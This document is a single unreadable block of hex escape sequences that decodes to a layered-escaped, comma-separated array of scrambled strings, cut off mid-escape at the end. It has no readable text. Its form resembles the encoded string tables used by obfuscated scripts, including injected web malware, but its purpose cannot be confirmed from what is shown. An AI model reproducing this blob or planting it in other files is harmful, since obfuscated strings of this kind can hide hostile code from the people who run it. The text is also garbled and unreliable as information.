\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5